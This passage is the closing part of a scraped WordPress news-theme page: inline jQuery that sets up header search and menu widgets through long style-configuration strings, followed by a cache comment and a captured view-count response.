text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_43_991","tdc_css_class":"tdi_43_991","tdc_css_class_style":"tdi_43_991_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_43_991');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53_51e';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53_51e');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_e62';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"[base64]","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_e62","tdc_css_class":"tdi_56_e62","tdc_css_class_style":"tdi_56_e62_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_e62');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_96_612';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_96_612');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[267]");
                });
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 18:56:33 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghovuphuc.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7
body_size: -428
content:
{"267":1231}